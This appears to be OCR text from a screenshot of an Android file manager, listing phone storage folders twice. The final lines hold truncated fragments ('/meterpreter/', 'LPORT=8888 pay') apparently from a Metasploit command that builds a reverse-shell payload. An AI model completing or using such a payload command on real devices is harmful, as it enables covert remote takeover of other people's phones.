 /storage/emulated/0/
Folder: 14 File: 0 Disk: 7.34G/21.79G RW
..
Alarms
22-08-11 13:25
Android
22-08-11 13:25
Audiobooks
22-08-11 13:25
DCIM
22-08-11 13:25
Documents
22-08-11 13:25
Download
22-08-16 12:57
Movies
22-08-11 14:31
MT2
22-08-17 11:09
Music
22-08-11 13:25
Notifications
22-08-11 13:25
Pictures
..
Alarms
22-08-11 13:25
Android
22-08-11 13:25
Audiobooks
22-08-11 13:25
DCIM
22-08-11 13:25
Documents
22-08-11 13:25
Download
22-08-16 12:57
Movies
22-08-11 14:31
MT2
22-08-17 11:09
Music
22-08-11 13:25
Notifications
22-08-11 13:25
Pictures
22-08-11 14:31
ig
/meterpreter/
LPORT=8888 pay